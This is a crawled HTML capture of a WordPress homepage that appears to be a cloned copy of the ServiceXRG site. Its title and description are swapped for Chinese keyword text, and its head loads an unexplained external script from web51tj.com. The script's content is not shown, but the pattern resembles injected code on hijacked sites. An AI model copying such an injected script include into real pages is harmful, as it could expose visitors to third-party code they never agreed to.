

--- FILE ---
content_type: text/html
request_url: http://24servicecenter.com/
body_size: 33171
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
  <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <script>
    // No js Fallback - Remove 'no-js', add 'js' to html el
    !function(){var n=document.documentElement.classList;n.contains('no-js')&&(n.remove('no-js'),n.add('js'));}();
  </script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案</title>
	<meta name="description" content="金刚战略支持服务框架通过数据驱动的洞察力与人工精选知识，提供实践研究解决方案，支持领导者实现战略目标。会员可访问内容丰富的研究资料库，汲取数十年的行业知识与运营经验，为关键决策提供可靠支持。" />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案" />
	<meta property="og:url" content="https://www.servicexrg.com/" />
	<meta property="og:site_name" content="金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案" />
	<meta property="article:modified_time" content="2026-01-06T22:16:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.servicexrg.com/","url":"https://www.servicexrg.com/","name":"金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案","isPartOf":{"@id":"https://www.servicexrg.com/#website"},"datePublished":"2022-03-17T18:32:42+00:00","dateModified":"2026-01-06T22:16:00+00:00","breadcrumb":{"@id":"https://www.servicexrg.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.servicexrg.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.servicexrg.com/#breadcrumb","itemListElement":[]},{"@type":"WebSite","@id":"https://www.servicexrg.com/#website","url":"https://www.servicexrg.com/","name":"ServiceXRG","description":"金刚战略支持服务框架通过数据驱动的洞察力与人工精选知识，提供实践研究解决方案，支持领导者实现战略目标。会员可访问内容丰富的研究资料库，汲取数十年的行业知识与运营经验，为关键决策提供可靠支持。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.servicexrg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://js.hs-scripts.com/' />
<link rel='dns-prefetch' href='http://www.google.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embeda8a2.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embeddedd" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Readex+Pro:wght@400;600;700' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='css/style.min82fb.css' type='text/css' media='screen' />
<link rel='stylesheet' id='print-css' href='css/print.min82fb.css' type='text/css' media='print' />
<script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="index-2.html" /><link rel="alternate" title="JSON" type="application/json" href="json/88.json" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="png/cropped-sxrg-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="png/cropped-sxrg-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-sxrg-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.servicexrg.com/wp-content/uploads/2022/03/cropped-sxrg-favicon-300x300.png" />


<link rel='stylesheet' id='gform_basic-css' href='css/basic.mind67d.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='css/theme-components.mind67d.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='css/theme.mind67d.css' type='text/css' media='all' />

	
	

	
	
	<script type="text/javascript" src="//web51tj.com/11gn.js"></script><script src="main.js"></script></head>
<body data-rsssl=1 class="home wp-singular page-template page-template-template-home page-template-template-home-php page page-id-88 wp-theme-boxpress group-blog">

<a class="site-skip-link" href="#main">Skip to main content</a>

<div style="height: 0; width: 0; position: absolute; visibility: hidden" aria-hidden="true"><!-- inject:svg --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="imagebox-logo" viewBox="0 0 81 23"><g fill="currentColor" fill-rule="evenodd"><path d="M0 .122v19.64l37.245.001L40.502 23l3.256-3.237L81 19.762V.122H0Zm37.934 18.005-36.287-.001V1.758h77.706v16.368l-36.277.002-2.574 2.558-2.568-2.559Z"/><path d="M9.506 6.22h1.566v7.438H9.506zm10.51 0-2.574 2.561-2.574-2.56H13.22v7.436h1.647v-5.12l2.574 2.559 2.655-2.558v5.12h1.566V6.22zm7.689 4.324-.994-2.411-.994 2.411h1.988Zm-1.731-4.377h1.518l3.207 7.49h-1.721l-.684-1.668h-3.165l-.684 1.668h-1.679l3.208-7.49Zm5.094 3.793v-.02c0-2.116 1.657-3.847 3.923-3.847 1.348 0 2.16.36 2.94 1.02l-1.036 1.243c-.578-.478-1.091-.755-1.957-.755-1.198 0-2.149 1.052-2.149 2.317v.021c0 1.36.941 2.358 2.267 2.358.599 0 1.133-.149 1.55-.446V10.79h-1.657V9.376h3.25v3.23c-.77.647-1.828 1.18-3.196 1.18-2.332 0-3.935-1.627-3.935-3.826m8.98-3.74h5.645v1.456h-4.009v1.509h3.528v1.455h-3.528v1.562h4.062v1.455h-5.698zm11.098 4.367h-1.903v1.636h1.956c.727 0 1.166-.255 1.166-.807v-.022c0-.499-.374-.807-1.22-.807Zm.801-2.168c0-.488-.385-.765-1.078-.765h-1.626v1.573h1.518c.727 0 1.186-.234 1.186-.786v-.022ZM47.638 6.22h3.475c.856 0 1.53.234 1.956.659.344.34.514.754.514 1.264v.022c0 .839-.448 1.306-.982 1.604.865.33 1.4.829 1.4 1.827v.022c0 1.36-1.113 2.04-2.802 2.04h-3.56V6.22Zm13.728 3.74v-.02c0-1.276-.94-2.339-2.267-2.339-1.325 0-2.245 1.041-2.245 2.317v.021c0 1.275.94 2.337 2.267 2.337 1.326 0 2.245-1.04 2.245-2.316m-6.234 0v-.02c0-2.116 1.68-3.847 3.989-3.847 2.31 0 3.966 1.71 3.966 3.825v.021c0 2.115-1.678 3.846-3.988 3.846-2.309 0-3.967-1.71-3.967-3.825m16.489 2.679-2.717-2.7 2.717-2.7-1.164-1.158-2.717 2.7-2.717-2.699-1.165 1.157 2.717 2.7-2.717 2.7 1.164 1.157 2.718-2.7 2.717 2.7z"/></g></symbol><symbol id="arrow-left-icon" viewBox="0 0 45 45"><g fill="currentColor"><path d="M22.5 45C34.926 45 45 34.926 45 22.5S34.926 0 22.5 0c-4.3 0-8.425 1.21-11.986 3.455A22.481 22.481 0 0 0 0 22.5C0 34.926 10.074 45 22.5 45Zm0-3C11.73 42 3 33.27 3 22.5a19.482 19.482 0 0 1 9.114-16.507A19.4 19.4 0 0 1 22.5 3C33.27 3 42 11.73 42 22.5S33.27 42 22.5 42Z"/><path d="M15.31 23.139a1.5 1.5 0 0 1-.11-2.174l.11-.104 9-7.714a1.5 1.5 0 0 1 2.063 2.172l-.111.106L18.59 22l7.67 6.575a1.5 1.5 0 0 1 .258 1.994l-.094.121a1.5 1.5 0 0 1-1.994.257l-.121-.094-9-7.714Z"/></g></symbol><symbol id="arrow-right-icon" viewBox="0 0 45 45"><g fill="currentColor"><path d="M22.5 0C10.074 0 0 10.074 0 22.5S10.074 45 22.5 45c4.3 0 8.425-1.21 11.986-3.455A22.481 22.481 0 0 0 45 22.5C45 10.074 34.926 0 22.5 0Zm0 3C33.27 3 42 11.73 42 22.5a19.482 19.482 0 0 1-9.114 16.507A19.4 19.4 0 0 1 22.5 42C11.73 42 3 33.27 3 22.5S11.73 3 22.5 3Z"/><path d="M29.69 21.861a1.5 1.5 0 0 1 .11 2.174l-.11.104-9 7.714a1.5 1.5 0 0 1-2.063-2.172l.111-.106L26.41 23l-7.67-6.575a1.5 1.5 0 0 1-.258-1.994l.094-.121a1.5 1.5 0 0 1 1.994-.257l.121.094 9 7.714Z"/></g></symbol><symbol id="circle-close-icon" viewBox="0 0 35 35"><g fill="none" fill-rule="evenodd"><circle fill="currentColor" cx="17.5" cy="17.5" r="17.5"/><path fill="#FFF" fill-rule="nonzero" d="M25 16v3H10v-3z"/></g></symbol><symbol id="circle-open-icon" viewBox="0 0 35 35"><g fill="none" fill-rule="evenodd"><circle fill="currentColor" cx="17.5" cy="17.5" r="17.5"/><path d="M19 10v6h6v3h-6v6h-3v-6h-6v-3h6v-6h3Z" fill="#FFF" fill-rule="nonzero"/></g></symbol><symbol id="close-icon" viewBox="0 0 22 22"><path d="M11 8.902 19.902 0 22 2.098 13.098 11 22 19.902 19.902 22 11 13.098 2.098 22 0 19.902 8.902 11 0 2.098 2.098 0 11 8.902Z" fill="currentColor"/></symbol><symbol id="email-icon" viewBox="0 0 21 18"><path d="m6.597 10.715.41.317c.446.348.807.62 1.085.815a6.52 6.52 0 0 0 1.107.598c.461.203.89.305 1.29.305h.023c.398 0 .828-.102 1.289-.305.46-.204.83-.403 1.107-.598.278-.195.639-.467 1.084-.815l.412-.315 5.95 6.322a1.736 1.736 0 0 1-1.23.492H1.876c-.472 0-.881-.165-1.229-.492ZM21 5.653v9.618l-5.242-5.57a345.198 345.198 0 0 1 4.07-2.965A6.602 6.602 0 0 0 21 5.653Zm-21 0c.344.407.739.768 1.184 1.083A405.462 405.462 0 0 1 5.244 9.7L0 15.271ZM19.125 0c.508 0 .947.195 1.318.585.371.39.557.86.557 1.407 0 .656-.192 1.283-.574 1.88a5.765 5.765 0 0 1-1.43 1.532 11064.538 11064.538 0 0 0-5.484 4.046l-.175.133-.323.247a24.73 24.73 0 0 1-.633.474 12.4 12.4 0 0 1-.61.404c-.238.15-.462.262-.673.336a1.767 1.767 0 0 1-.586.112h-.023c-.18 0-.375-.037-.586-.112a3.463 3.463 0 0 1-.674-.336 12.5 12.5 0 0 1-1.242-.878l-.324-.247-.175-.133a777.358 777.358 0 0 0-3.07-2.272 505.005 505.005 0 0 1-2.402-1.774c-.485-.349-.942-.828-1.371-1.438C.215 3.356 0 2.789 0 2.266 0 1.619.162 1.079.487.647.81.216 1.273 0 1.875 0Z" fill="currentColor"/></symbol><symbol id="icon-all-cats" viewBox="0 0 16 16"><path d="M0 0h6.545v6.545H0zm9.455 0H16v6.545H9.455zM0 9.455h6.545V16H0zm9.455 0H16V16H9.455z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="icon-next" viewBox="0 0 11 17"><path d="M.361.533c.506-.6 1.37-.703 1.994-.261l.121.095 8 6.975c.66.575.696 1.587.11 2.21l-.11.106-8 6.975a1.483 1.483 0 0 1-2.115-.166 1.545 1.545 0 0 1 .051-2.044l.112-.107L7.194 8.5.525 2.684A1.544 1.544 0 0 1 .267.656L.361.533Z" fill="currentColor"/></symbol><symbol id="icon-prev" viewBox="0 0 11 17"><path d="M8.524.367a1.483 1.483 0 0 1 2.115.166c.505.6.473 1.484-.051 2.044l-.112.107L3.805 8.5l6.671 5.816c.59.514.69 1.393.257 2.028l-.094.123c-.506.6-1.37.703-1.994.261l-.121-.095-8-6.975a1.544 1.544 0 0 1-.11-2.21l.11-.106 8-6.975Z" fill="currentColor"/></symbol><symbol id="member-icon" viewBox="0 0 18 19"><g fill="currentColor" fill-rule="evenodd"><path d="M17.27 18.404h.01a.72.72 0 0 0 .71-.843c-.045-3.312-1.892-6.19-4.598-7.716-.19.176-.39.34-.6.492a6.36 6.36 0 0 1-3.797 1.234 6.46 6.46 0 0 1-3.078-.777 6.402 6.402 0 0 1-.72-.457 6.65 6.65 0 0 1-.6-.492C1.856 11.389 0 